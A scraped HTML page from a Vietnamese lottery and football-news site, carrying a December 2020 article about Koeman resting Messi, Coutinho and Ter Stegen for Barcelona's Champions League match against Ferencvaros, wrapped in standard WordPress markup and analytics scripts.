

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/tin-bong-da-ngay-2-12-hlv-koeman-tiep-tuc-gach-ten-messi/
body_size: 13234
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tin bóng đá ngày 2/12: HLV Koeman tiếp tục gạch tên Messi</title>
	<meta name="description" content="Tin bóng đá ngày 2/12: HLV Koeman tiếp tục gạch tên Messi, Real Madrid vẫn có khả năng bị loại.. và một số tin thể thao khác sẽ được cập nhật dưới đây. " />
	<link rel="canonical" href="https://xosodaicat.net/tin-bong-da-ngay-2-12-hlv-koeman-tiep-tuc-gach-ten-messi/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tin bóng đá ngày 2/12: HLV Koeman tiếp tục gạch tên Messi" />
	<meta property="og:description" content="Tin bóng đá ngày 2/12: HLV Koeman tiếp tục gạch tên Messi, Real Madrid vẫn có khả năng bị loại.. và một số tin thể thao khác sẽ được cập nhật dưới đây. " />
	<meta property="og:url" content="https://xosodaicat.net/tin-bong-da-ngay-2-12-hlv-koeman-tiep-tuc-gach-ten-messi/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2020-12-02T07:27:56+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2020/12/messi-105922-1.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2020/12/messi-105922-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ngocntb" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="ngocntb" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"tin-bong-da-ngay-2-12-hlv-koeman-tiep-tuc-gach-ten-messi\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/4178" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=4178' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Ftin-bong-da-ngay-2-12-hlv-koeman-tiep-tuc-gach-ten-messi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Ftin-bong-da-ngay-2-12-hlv-koeman-tiep-tuc-gach-ten-messi%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/tin-bong-da-ngay-2-12-hlv-koeman-tiep-tuc-gach-ten-messi\/"},"url":"https:\/\/xosodaicat.net\/tin-bong-da-ngay-2-12-hlv-koeman-tiep-tuc-gach-ten-messi\/","headline":"Tin bóng đá ngày 2\/12: HLV Koeman tiếp tục gạch tên Messi","datePublished":"2020-12-02T14:27:56+07:00","dateModified":"2020-12-02T14:27:56+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2020\/12\/messi-105922-1.jpg","width":696,"height":400},"articleSection":"Tin Bóng Đá","description":"Tin bóng đá ngày 2\/12: HLV Koeman tiếp tục gạch tên Messi, Real Madrid vẫn có khả năng bị loại... và một số tin thể thao khác sẽ được cập nhật dưới đây.  HLV Koeman tiếp tục gạch tên Messi Đội trưởng Barca sẽ ngồi ngoài trận thứ 2 liên tiếp","author":{"@type":"Person","name":"ngocntb","url":"https:\/\/xosodaicat.net\/author\/ngocntb\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/41fdf7c61d2d66474744c4a8d2e1bcfb?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Tin bóng đá ngày 2/12: HLV Koeman tiếp tục gạch tên Messi</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-20</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Tin bóng đá ngày 2/12: HLV Koeman tiếp tục gạch tên Messi, Real Madrid vẫn có khả năng bị loại&#8230; và một số tin thể thao khác sẽ được cập nhật dưới đây.  HLV Koeman tiếp tục gạch tên Messi Đội trưởng Barca sẽ ngồi ngoài trận thứ 2 liên tiếp ở Champions League, cùng với 2 [&hellip;]</p>
</h4>
                   <p style="text-align: justify;"><strong>Tin bóng đá ngày 2/12: HLV Koeman tiếp tục gạch tên Messi, Real Madrid vẫn có khả năng bị loại&#8230; và một số tin thể thao khác sẽ được cập nhật dưới đây. </strong></p>
<p style="text-align: justify;"><strong>HLV Koeman tiếp tục gạch tên Messi</strong></p>
<p style="text-align: justify;">Đội trưởng Barca sẽ ngồi ngoài trận thứ 2 liên tiếp ở Champions League, cùng với 2 sao đình đám khác trong chuyến làm khách Ferencvaros, 3h ngày 3/12.</p>
<p style="text-align: justify;">HLV Koeman đã quyết định loại 3 trụ cột khỏi trận Barca đấu Ferencvaros, gồm đội trưởng Messi, tiền vệ Coutinho và thủ thành Ter Stegen.</p>
<p style="text-align: justify;">Quyết định này đến từ việc Barca đã giành vé sớm vào vòng 16 Champions League sau khi toàn thắng cả 4 trận trước đó. Do vậy, chiến lược gia người Hà Lan để cho 3 trụ cột nghỉ ngơi. Trước đó, nhà cầm quân này cũng đã để Messi ngồi ngoài trận Barca thắng đậm Dynamo Kiev 4-0. Liệu những quyết định này có mang lại lợi ích gì cho việc cải thiện <a href="http://lichthidau.com.vn/ty-le-keo-bong-da.html">keo bong da</a> của đội bóng ở những trận đấu sắp tới hay không?</p>
